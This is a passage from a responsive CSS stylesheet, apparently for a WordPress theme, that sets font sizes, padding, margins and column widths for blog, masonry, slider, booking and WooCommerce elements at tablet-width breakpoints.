        .sc_counter .sc_skills_item .sc_skills_count{font-size: 40px;}
        .sc_counter .sc_skills_item.SCstyle3 .sc_skills_count{ font-size: 40px;}
        .sc_counter .sc_skills_item.SCstyle4 .sc_skills_count{ font-size: 40px;}
        .sc_skills_percent .skillsWrap .sc_skills_item .sc_skills_count{ font-size: 50px;}
        body.fullscreen .sc_skills_pie .sc_skills_item,
        .without_sidebar .sc_skills_pie .sc_skills_item { margin: 0 35px;}
        body.fullscreen .sc_skills_pie .sc_skills_item .sc_skills_total,
        .without_sidebar .sc_skills_pie .sc_skills_item .sc_skills_total { font-size: 30px; }
        .sc_skills_pie .sc_skills_total { font-size: 30px; margin-top: -18px; }
        .sc_skills_pie .columns1_4 .sc_skills_total { font-size: 30px; margin-top: -17px; }
        .sc_skills_pie .columns1_5 .sc_skills_total { font-size: 18px; }
        .sc_text_slider .sc_slider { padding-bottom: 50px; }
        .sc_testimonials_style .sc_testimonials_item_author { margin: 30px 0 0; }
        .sc_team .sc_team_item .sc_team_item_info { padding: 20px 20px; }
        blockquote { margin: 0 0 0 30px; }
        blockquote.sc_quote_style_1, blockquote.sc_quote_style_2 { padding: 30px 20px 30px 30px; }
        blockquote p { font-size: 22px; line-height: 33px; }
        .sc_tabs_style_2 .sc_tabs_titles { width: 25%; }
        .sc_testimonials_style { padding: 95px 95px 60px; }
        .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content { padding: 25px 30px 25px 25px; }
        .sc_team .sc_team_item { padding: 0; }

    /* Blog */
        .post_format_wrap { margin: -5px 0 18px; }
        .excerptSmall.post.bg_post > .thumb { margin: 0 25px 0 0; width: 50%; }
        .excerptSmall.post.bg_post .post_wrap { overflow: hidden; padding: 20px 25px 20px 0; }
        .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 15px; }
        .infoPost > span.commentPost { margin-left: 10px; }
        .sidebar .widgetWrap { padding: 35px 30px 0; }
        .post.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }
        .post.bg_post .post_wrap { padding: 25px; }
        .author .wrap { padding: 20px; }
        .portfolBlock { margin: 0 0 60px 30px; }
        .postQuote, .postStatus , .postLink, .postChat, .postAside { margin: 0; }
        #custom_options .co_reset_to_default { top: 31px; }
        .sc_blogger.style_image.style_image_tiny .thumb { margin: 5px 20px 5px 0; width: 25%; }

    /* Post formats */
        .with_sidebar .masonry-colums-2 .postLink,
        .with_sidebar .masonry-colums-2 .postStatus,
        .with_sidebar .masonry-colums-2 .postAside,
        .with_sidebar .masonry-colums-3 .postLink,
        .with_sidebar .masonry-colums-3 .postStatus,
        .with_sidebar .masonry-colums-3 .postAside { font-size: 22px; line-height: 32px; padding: 20px; }
        .with_sidebar .masonry-colums-2 .postChat,
        .with_sidebar .masonry-colums-3 .postChat { padding: 20px; }
        .with_sidebar .masonry.masonry-colums-3 .isotopePadding.bg_post .post_wrap { padding: 20px 20px 25px; }
        .with_sidebar .masonry.masonry-colums-3 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .with_sidebar .masonry.masonry-colums-3 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry.masonry-colums-4 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .masonry.masonry-colums-4 .infoPost > span:not(.datePost) {  margin-top: 10px; }

    /* isotop */
        .portfolioWrap .isotopePadding .portfolioInfo { padding: 15px 10px; }
        .pageFiltr ul a, .isotopeFiltr ul a { height: 45px; line-height: 45px; padding: 0 18px; }
        .masonry .isotopePadding.bg_post .post_wrap { padding: 20px 25px 25px; }
        .masonry.masonry-colums-4 .isotopePadding.bg_post.bg_post .post_wrap { padding: 15px 20px 20px; }
        .masonry article h4 { padding: 0 0 20px; }
        .portfolioWrap, .masonryWrap { padding: 30px 0 20px; }
        .masonry .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }
        .with_sidebar .masonry.masonry-colums-3 .hoverIncrease .wrap_hover > a + a,
        .masonry.masonry-colums-4 .hoverIncrease .wrap_hover > a + a { display: none; }
        .portfolioWrap .isotopePadding { min-height: 190px; }
        .masonry.masonry-colums-4 .wrap_hover .portfolioInfo h4 { font-size: 16px; line-height: 22px;  padding-bottom: 5px; }
        .masonry.masonry-colums-4 .wrap_hover .hoverIcon,
        .masonry.masonry-colums-4 .wrap_hover .hoverIcon a { height: 35px; line-height: 35px; font-size: 12px; }

    /* Woocommerce */
        .woocommerce .quantity input.qty,
        .woocommerce #content .quantity input.qty,
        .woocommerce-page .quantity input.qty,
        .woocommerce-page #content .quantity input.qty { width: 100px; }
        form.checkout_coupon .form-row-first { width: 75%; }
        .woocommerce div.product form.cart.variations_form,
        .woocommerce #content div.product form.cart.variations_form,
        .woocommerce-page div.product form.cart.variations_form,
        .woocommerce-page #content div.product form.cart.variations_form { width: 88%; }
        .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 0 30px; }
        .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 { margin-bottom: 20px; }
        .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { font-size: 20px; margin: 0 0 25px; }
        .woocommerce ul.products li.product .price > .amount, .woocommerce ul.products li.product .price ins .amount { font-size: 20px; line-height: 22px; }
        .woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin: -10px 0 10px; }
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce #respond input#submit,
        .woocommerce #content input.button,
        .woocommerce-page a.button,
        .woocommerce-page button.button,
        .woocommerce-page input.button,
        .woocommerce-page #respond input#submit,
        .woocommerce-page #content input.button,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,
        .woocommerce #respond input#submit.alt,
        .woocommerce #content input.button.alt,
        .woocommerce-page a.button.alt,
        .woocommerce-page button.button.alt,
        .woocommerce-page input.button.alt,
        .woocommerce-page #respond input#submit.alt,
        .woocommerce-page #content input.button.alt { font-size: 12px; height: 45px; letter-spacing: 1px; line-height: 45px; padding: 0 20px; }
        .woocommerce .checkout #order_review .payment_methods li label,
        .woocommerce-page .checkout #order_review .payment_methods li label { display: inline; }
        .woocommerce table.cart td.actions .coupon .input-text,
        .woocommerce #content table.cart td.actions .coupon .input-text,
        .woocommerce-page table.cart td.actions .coupon .input-text,
        .woocommerce-page #content table.cart td.actions .coupon .input-text { height: 45px; }

        .sc_image_align_center, .sc_aligncenter { clear: both; display: block; float: none !important; margin-left: auto !important; margin-right: auto !important; text-align: center; }
}

@media (min-width: 800px) and (max-width: 1023px) {
	body{ min-width: 750px; font-size:13px; line-height:22px; }
    h1, .h1 { font-size:34px; line-height:44px; padding:0 0 25px 0; }
    h2, .h2 { font-size:32px; line-height:38px; padding:0 0 25px 0; }
    h3, .h3 { font-size:22px; line-height:28px; padding:0 0 20px 0; }
    h4, .h4 { font-size:18px; line-height:22px; padding:0 0 20px 0; }
    h5, .h5 { font-size:16px; line-height:20px; padding:0 0 20px 0; }
    h6, .h6 { font-size:13px; line-height:16px; padding:0 0 10px 0; }

    .post p { padding: 0 0 20px; }
    .sc_title { padding: 0 0 5px; }
    .big_text { font-size:14px; line-height:21px; }

	.main_content { min-width: 750px;}
	.sidemenu_left .main_content { min-width: 700px}
	.main { width:750px; }

	body.boxed .boxedWrap { width: 800px; }

	.top_panel_over.boxed header.noFixMenu .topWrap { padding-left: 25px; padding-right: 25px; width:750px; margin-top:25px; }
	.top_panel_over .sliderHomeBullets { position:static; }
	.top_panel_over .topWrap { position:static; }
	.sliderHomeBulletsGap { display:none;}

	.with_sidebar .content .sc_video_player, .with_sidebar .content iframe { max-width:750px; }
	.widget_area .sc_video_player, .widget_area .content iframe { max-width:350px; }
	.with_sidebar .content { width: 100%; float: none;}
	.fullwide .with_sidebar .content, .fullscreen .with_sidebar .content { margin-left:0; margin-right: 0; }
	.fullwide .with_sidebar .sidebar, .fullscreen .with_sidebar .sidebar { margin-left:0; margin-right: 0; }
	.sidebar:not(.sidebar_cart) { width: 100%; float: none; padding:0; }
	.sidebar:not(.sidebar_cart) aside { width: 40%; display:block; float: left;}
	.sidebar:not(.sidebar_cart) aside:nth-child(2n+1) { clear: both; margin: 0 4% 30px 0 ;}
	.sidebar:not(.sidebar_cart):after { content: '';height: 0; display: block; clear: both;}

    .sidebar { margin: 50px 0; }
    .post { margin: 50px 0; }

    /* Top */
        .topWrap .logo,
        .topWrap .infoTopWrap,
        .menuTopWrap > ul#mainmenu,
        .responsive_menu .topWrap .wrap_menu { width: 650px; }
        .topWrap .phone,
        .topWrap .cart { padding-right: 10px; margin-right: 10px; }
        .topWrap .phone .contact_info_phone,
        .topWrap .cart .cart_info { font-size: 18px; }
        .topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 20px; }
        .topWrap .topMenuStyleLine > ul > li > a { padding: 0 10px; letter-spacing: 0; }
        .menuTopWrap > ul#mainmenu > li:first-child { padding-left: 10px; }
        .responsive_menu .topWrap .cart,
        .responsive_menu .topWrap .infoTopWrap { padding-right: 11px; }
        .openResponsiveMenu { margin-left: 10px; }
        .topWrap .usermenu_area ul.usermenu_list > li + li,
        .topWrap .usermenu_area ul.usermenu_list > li { margin: 0 10px 0 0; }
        .topWrap .usermenu_area ul.usermenu_list > li { height: auto; line-height: 20px; margin-top: 10px; }
        .topWrap .usermenu_area .menuItemLeft { line-height: 38px; }

    /* form */
        .sliderHomeBullets .sc_boxed_form { margin: 15px 20px 20px 120px !important; }
        .sliderHomeBullets .sc_boxed_form form input,
        .sliderHomeBullets .sc_boxed_form form textarea { font-size: 13px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .squareButton.big > a,
        .sliderHomeBullets .sc_boxed_form .squareButton.big { line-height: 35px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .sc_contact_form_button { padding-bottom: 0 !important; }
        .sliderHomeBullets .sc_boxed_form h4.title,
        .sliderHomeBullets .sc_boxed_form h4.title b { font-size: 14px !important; line-height: 20px !important; letter-spacing: 1px !important; }

    /* booking */
        .days_container_all .booking_day_container { margin: 0 3px 6px; width: 100px; }
        .booking_day_container { width: 100px; }
        .booking_day_container,
        .booking_day_container a { height: 130px; }
        .booking_name_days_container .booking_day_name { width: 100px; margin-left: 6px; }
        .days_container_all .booking_day_slots { font-size: 11px; font-weight: 300; }
        .days_container_all .booking_day_book { margin: 42px 15px 0; }

    /* emailer */
        .newsletter .sc_emailer {  width: 56%; }
        .sc_emailer > form { margin: 0 0 0 15px; }
        .sc_emailer > .sc_button { margin: 0 0 0 15px; }
        .inputSubmitAnimation .sInput { padding: 0 10px 0 15px; width: 145px; height: 45px; }

     /* Margin -> mini small middle big large */
        /*top*/
        .margin_top_mini { margin-top: 20px !important; }
        .margin_top_small { margin-top: 30px !important; }
        .margin_top_middle { margin-top: 40px !important; }
        .margin_top_big { margin-top: 50px !important; }
        .margin_top_large { margin-top: 60px !important; }
        body.wide .margin_top_middle,
        body.boxed .margin_top_middle { margin-top: 35px !important; }
        body.wide .margin_top_big,
        body.boxed .margin_top_big { margin-top: 45px !important; }
        body.wide .margin_top_large,
        body.boxed .margin_top_large { margin-top: 55px !important; }
        /*bottom*/
        .margin_bottom_mini { margin-bottom: 20px !important; }
        .margin_bottom_small { margin-bottom: 30px !important; }
        .margin_bottom_middle { margin-bottom: 40px !important; }
        .margin_bottom_big { margin-bottom: 50px !important; }
        .margin_bottom_large { margin-bottom: 60px !important; }
        body.wide .margin_bottom_middle,
        body.boxed .margin_bottom_middle { margin-bottom: 35px !important; }
        body.wide .margin_bottom_big,
        body.boxed .margin_bottom_big { margin-bottom: 45px !important; }
        body.wide .margin_bottom_large,
        body.boxed .margin_bottom_large { margin-bottom: 55px !important; }
        /*right*/
        .margin_right_mini { margin-right: 20px !important; }
        .margin_right_small { margin-right: 30px !important; }
        .margin_right_middle { margin-right: 40px !important; }
        .margin_right_big { margin-right: 50px !important; }
        .margin_right_large { margin-right: 60px !important; }
        body.wide .margin_right_middle,
        body.boxed .margin_right_middle { margin-right: 35px !important; }
        body.wide .margin_right_big,
        body.boxed .margin_right_big { margin-right: 45px !important; }
        body.wide .margin_right_large,
        body.boxed .margin_right_large { margin-right: 55px !important; }
        /*left*/
        .margin_left_mini { margin-left: 20px !important; }
        .margin_left_small { margin-left: 30px !important; }
        .margin_left_middle { margin-left: 40px !important; }
        .margin_left_big { margin-left: 50px !important; }
        .margin_left_large { margin-left: 60px !important; }
        body.wide .margin_left_middle,
        body.boxed .margin_left_middle { margin-left: 35px !important; }
        body.wide .margin_left_big,
        body.boxed .margin_left_big { margin-left: 45px !important; }
        body.wide .margin_left_large,
        body.boxed .margin_left_large { margin-left: 55px !important; }

    /*search*/
        .topWrap .search.searchOpen { width: 45%; }

    /* topTabsWrap */
        .topTabsWrap { padding-top: 30px; }
        .topTabsWrap .speedBar { padding: 13px 0 35px; max-width: 370px; }
        .topTabsWrap .pageTitle { padding-bottom: 35px; }

    /* background */
        .columnsWrap > div { background-size: 170% auto; }
        body.wide .columnsWrap > div,
        body.boxed .columnsWrap > div { background-size: 185% auto; }
        .columnsWrap > div.resize_off { background-position: center center; }

    /* Form */
        .continue_button { height: 45px; top: 40px; }
        .simform { margin: 20px auto 45px; }

    /* Blog */
        .excerptSmall.post.bg_post > .thumb { margin: 0 25px 0 0; width: 50%; }
        .excerptSmall.post.bg_post .post_wrap { overflow: hidden; padding: 20px 25px 20px 0; }
        .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 15px; }
        .infoPost > span.commentPost { margin-left: 10px; }
        .sidebar .widgetWrap { padding: 35px 30px 0; }
        .post.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }
        .post.bg_post .post_wrap { padding: 25px; }

        .author .wrap { padding: 20px; }
        .author .authorInfo { margin: 0 0 0 85px; }
        .author .socPage { margin: 0 0 0 80px; }

        .portfolBlock { margin: 0 0 60px 30px; }
        .hoverIncrease .wrap_hover > a { margin: -35px 5px 0; }
        .postQuote, .postStatus , .postLink, .postChat, .postAside { margin: 0; }

        .postStatus { font-size: 20px; line-height: 32px; padding: 20px 30px 10px; }
        .pagination { padding: 0 0 30px; }

        .sc_content.box_style { padding: 20px 20px 70px; }

        .sc_section.pan_in figure { display: block; }

    /*media*/
        .with_sidebar .masonry.masonry-colums-3 .audio_container.with_info > div,
        .masonry.masonry-colums-4 .audio_container.with_info > div { padding: 0 10px 20px; }
        .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 15px !important; }
        .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 10px !important; }
        .masonry.masonry-colums-4 .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 10px !important; }
        .masonry.masonry-colums-4 .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 5px !important; }

    /* Widget */
        .widget_area article .post_title { padding: 0 0 10px; }
        .widget_area .logo { margin-bottom: 10px; }
        .widget_socials .socPage ul li { padding: 0 5px 8px 0; }

    /* Twitter stream */
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; }
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 30px 20px 0; }
        .twitBlockWrap { padding: 50px 0 30px; }

    /* Related post */
        .relatedPostWrap .wrap { min-height: 90px; }
        /*sc_blogger*/
        .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }
        body .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 90px !important; }
        body .relatedPostWrap.sc_blogger article.columns1_3:hover .wrap_bottom_info { top: 90px !important; }
        body.wide .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info,
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 60px !important; }
        .with_sidebar .relatedPostWrap .no_indent_style article.columns1_4 .relatedInfo h5,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo h5,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo h5 { font-size: 11px; line-height: 14px; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo .infoTags,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_4 .relatedInfo .infoTags { display: none; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo,
        .relatedPostWrap .indent_style article .wrap .relatedInfo { padding: 15px 10px 10px; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .wrap_hover,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_4 .wrap_hover { display: none; }

        .with_sidebar .relatedPostWrap .columns1_3,
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(1),
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(2),
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(3) {
            float: left;
            margin: 0 3.7975% 0 0;
            width: 29.5359%;
        }
        .relatedPostWrap .columns1_3,
        .relatedPostWrap .columns1_3:nth-child(1),
        .relatedPostWrap .columns1_3:nth-child(2),
        .relatedPostWrap .columns1_3:nth-child(3) {
            float: left;
            margin: 0 2.5% 0 0;
            width: 30.8333%;
        }
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3,
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(1),
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(2),
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(3) {
            margin: 0;
            width: 33.3333%;
        }
        .relatedPostWrap .columnsFloat .columns1_3,
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(1),
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(2),
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(3) {
            margin: 0;
            width: 33.3333%;
        }

    /* isotop */
        .isotopeFiltr ul { padding: 25px 0 15px; }
        .portfolioWrap .isotopePadding .portfolioInfo { padding: 5px 10px !important; }
        .pageFiltr ul a, .isotopeFiltr ul a { height: 40px; line-height: 37px; padding: 0 5px; }
        .portfolioWrap.NOspacing .isotopeFiltr ul { padding: 0 0 30px; }
        .masonry .isotopePadding.bg_post .post_wrap { padding: 20px 25px 25px; }
        .masonry.masonry-colums-4 .isotopePadding.bg_post.bg_post .post_wrap { padding: 15px 20px 20px; }
        .masonry article h4 { padding: 0 0 20px; }
        .portfolioWrap, .masonryWrap { padding: 30px 0 20px; }
        .masonry .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }
        .with_sidebar .masonry.masonry-colums-3 .hoverIncrease .wrap_hover > a + a,
        .masonry.masonry-colums-4 .hoverIncrease .wrap_hover > a + a { display: none; }
        .portfolioWrap .isotopePadding { min-height: 100px; }
        .masonry.masonry-colums-3 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .masonry.masonry-colums-3 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry.masonry-colums-4 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .masonry.masonry-colums-4 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry.masonry-colums-4 .postStatus,
        .masonry.masonry-colums-4 .postLink,
        .masonry.masonry-colums-4 .postLink a,
        .masonry.masonry-colums-4 .postAside,
        .masonry.masonry-colums-4 blockquote p { font-size: 16px; line-height: 22px; }
        .masonry.masonry-colums-4 .audio_container.with_info { padding: 25px 20px 70px; }
        .masonry .wrap_hover .portfolioInfo h4 { font-size: 14px; line-height: 18px;  padding-bottom: 5px; }
        .masonry .wrap_hover .hoverIcon,
        .masonry .wrap_hover .hoverIcon a { height: 35px; line-height: 35px; font-size: 12px; }
        .hoverIncreaseIn .hoverLink a { height: 35px !important; line-height: 35px !important; font-size: 12px; }
        .hoverIncreaseIn .hoverLink { margin-left: -40px; margin-top: -15px; }

    /* Shortcodes */
        .sc_skills_counter .sc_skills_item { margin: 0 0 30px; }
        .sc_skills_column.columns1_4:nth-child(3),
        .sc_skills_column.columns1_4:nth-child(4),
        .sc_team .columns1_4:nth-child(3),
        .sc_team .columns1_4:nth-child(4) { margin-top:30px; }
        .sc_skills_pie .sc_skills_total { font-size: 30px; margin-top: -18px; }
        .sc_skills_pie .columns1_4 .sc_skills_total { margin-top: -22px; }
        .sc_testimonials_style .sc_testimonials_item_quote .sc_testimonials_item_text { font-size: 16px; line-height: 24px; }
        .sc_testimonials_style { padding: 50px 95px 50px; }
        .sc_text_slider .sc_slider { padding-bottom: 50px; }
        .sc_testimonials_style .sc_testimonials_item_author { margin: 25px 0 0; }
        .sc_team .sc_team_item .sc_team_item_info { padding: 20px 20px; }
        blockquote { margin: 0 0 0 20px; }
        blockquote.sc_quote_style_1, blockquote.sc_quote_style_2 { padding: 30px 20px 30px 30px; }
        blockquote p { font-size: 22px; line-height: 33px; }
        .sc_price_item .sc_price_money { font-size: 36px; height: 50px; line-height: 50px; }
        .sc_price_item .sc_price_info { height: 50px; }
        .content table { margin-bottom: 20px; }
        .sc_contact_form .sc_contact_form_button { padding: 30px 0 30px; }
        .sc_border.sc_border_slider.sc_border_light { padding: 20px 20px 30px; }

        #custom_options .co_reset_to_default { top: 27px; }

    .footerWrap .widgetWrap,
    .sc_sidebar_selector aside { padding: 0 0 40px 0;}
    .footerWidget { padding: 50px 0 20px; }

	header{ height: auto !important;}
	header.fixedTopMenu .topWrap{ position: static; }

	.contactFooter .logo { font-size: 60px; }

	.itemPage .itemInfo .infoPost,
	.itemPageFullWrapper .itemInfo .infoPost { float:none; padding:0; text-align:left;}
	.itemPage .itemInfo .postSharing,
	.itemPageFullWrapper .itemInfo .postSharing { float:none; padding:0; height:auto; text-align:left; }

	.twitBlock .sc_slider .swiper-slide {padding-top:40px; padding-bottom:40px; }
	
	.sc_scroll_controls ul.flex-direction-nav { top: -70px; }

    .swpRightPos .swpRightPosButton { top: 32%; }

	/* Slider */
        .sliderHomeBullets { font-size:10px; }
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo),
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .royalSlider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slideContent,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .sc_slider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slides,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .swiper-slide { height: 350px !important;}
        .fullScreenSlider .sc_slider_flex .sc_slider_info, .fullScreenSlider .sc_slider_chop .sc_slider_info, .fullScreenSlider .sc_slider_swiper .sc_slider_info, .sliderHomeBullets .sc_slider_flex .sc_slider_info, .sliderHomeBullets .sc_slider_chop .sc_slider_info, .sliderHomeBullets .sc_slider_swiper .sc_slider_info {  max-height: 130px; padding:20px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_category { font-size:14px; line-height:18px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_subtitle { font-size:20px; line-height:28px; }

	/* News slider */
        .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider,
        .without_sidebar .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider { max-width:500px; }
        .sc_slider_pagination_area .flex-control-nav.manual,
        .without_sidebar .sc_slider_pagination_area .flex-control-nav.manual { width:240px; }
        .sc_slider_pagination_over .flex-control-nav.manual { width:330px; left:-340px; }
        .post_content .sc_slider_pagination_over .flex-control-nav.manual {	width:240px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { float:none; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_info { clear:both; margin-top:6px; }

	/* Side menu */
        .sidemenu_wrap .sidemenu_area > ul > li > a,
        .sidemenu_wrap .sidemenu_area ul li ul li a { font-size:12px; }
	
	/* Panel menu */
        .swpRightPos .panelmenu_area > ul > li > a,
        .swpRightPos .panelmenu_area ul li ul li a { font-size:12px; }

    /* Woocommerce */
        body.woocommerce .sidebar { width: 100%; }
        body.woocommerce .with_sidebar .content { width: 100%; }
        .woocommerce nav.woocommerce-pagination { padding: 45px 0 0; }
        .woocommerce .quantity input.qty,
        .woocommerce #content .quantity input.qty,
        .woocommerce-page .quantity input.qty,
        .woocommerce-page #content .quantity input.qty { width: 70px; }
        form.checkout_coupon .form-row-first { width: 75%; }
        .woocommerce #content div.product .woocommerce-tabs:before, .woocommerce div.product .woocommerce-tabs:before, .woocommerce-page #content div.product .woocommerce-tabs:before, .woocommerce-page div.product .woocommerce-tabs:before {
            height: calc(100% - 100px); top: 50px; }
        .woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
            padding: 80px 40px; }
        .woocommerce div.product form.cart.variations_form,
        .woocommerce #content div.product form.cart.variations_form,
        .woocommerce-page div.product form.cart.variations_form,
        .woocommerce-page #content div.product form.cart.variations_form { width: 88%; }
        .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 0 20px; }
        .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 { margin-bottom: 20px; }
        .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { font-size: 20px; margin: 0 0 25px; }
        .woocommerce ul.products li.product .price > .amount, .woocommerce ul.products li.product .price ins .amount { font-size: 20px; line-height: 22px; }
        .woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin: -10px 0 10px; }
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce #respond input#submit,
        .woocommerce #content input.button,
        .woocommerce-page a.button,
        .woocommerce-page button.button,
        .woocommerce-page input.button,
        .woocommerce-page #respond input#submit,
        .woocommerce-page #content input.button,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,
        .woocommerce #respond input#submit.alt,
        .woocommerce #content input.button.alt,
        .woocommerce-page a.button.alt,
        .woocommerce-page button.button.alt,
        .woocommerce-page input.button.alt,
        .woocommerce-page #respond input#submit.alt,
        .woocommerce-page #content input.button.alt { font-size: 12px; height: 40px; letter-spacing: 1px; line-height: 40px; padding: 0 15px; }
        .woocommerce .checkout #order_review .payment_methods li label,
        .woocommerce-page .checkout #order_review .payment_methods li label { display: inline; }
        .product_cats { padding-top: 10px; }
        .woocommerce #coupon_code, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
            height: 40px; line-height: 40px; }

    /* Columns */
        .columns1_3:nth-child(1) { width:97.5%; }
        .columns1_3:nth-child(2),
        .columns1_3:nth-child(3) { width:47.5%; margin-top:30px; }
        .columns2_3,
        .columns1_3.after_span_2 { width:97.5%; margin-top:30px; }
        .columns1_4 { width:47.5%;}
        .columns1_4:nth-child(3) { clear: both; }
        .columns2_4,
        .columns3_4,
        .columns1_4.after_span_3 { width:96.2025%; }
        .columns1_5:nth-child(1) { width:96.2025%; }
        .columns1_5:nth-child(2) ,
        .columns1_5:nth-child(3) ,
        .columns1_5:nth-child(4) ,
        .columns1_5:nth-child(5) { width:47.5%;}
        .columns1_5:nth-child(4) { clear: both; }
        .columns2_5,
        .columns3_5,
        .columns4_5,
        .columns1_5.after_span_3,
        .columns1_5.after_span_4 { width:96.2025%; }

        /* with_sidebar */
        .with_sidebar .columns1_3:nth-child(1) { width:96.2025%; }
        .with_sidebar .columns1_3:nth-child(2),
        .with_sidebar .columns1_3:nth-child(3) { width:46.2025%; margin-top:30px; }
        .with_sidebar .columns2_3,
        .with_sidebar .columns1_3.after_span_2 { width:96.2025%; margin-top:30px; }
        .with_sidebar .columns1_4 { width:46.2025%;}
        .with_sidebar .columns2_4,
        .with_sidebar .columns3_4,
        .with_sidebar .columns1_4.after_span_3 { width:96.2025%; }
        .with_sidebar .columns1_5:nth-child(1) { width:96.2025%; }
        .with_sidebar .columns1_5:nth-child(2) ,
        .with_sidebar .columns1_5:nth-child(3) ,
        .with_sidebar .columns1_5:nth-child(4) ,
        .with_sidebar .columns1_5:nth-child(5) { width:46.2025%;}
        .with_sidebar .columns2_5,
        .with_sidebar .columns3_5,
        .with_sidebar .columns4_5,
        .with_sidebar .columns1_5.after_span_3,
        .with_sidebar .columns1_5.after_span_4 { width:96.2025%; }

        /* columnsFloat */
        .columnsFloat .columns1_3:nth-child(1) { width:100%; }
        .columnsFloat .columns1_3:nth-child(2),
        .columnsFloat .columns1_3:nth-child(3) { width:50%; margin-top:30px; }
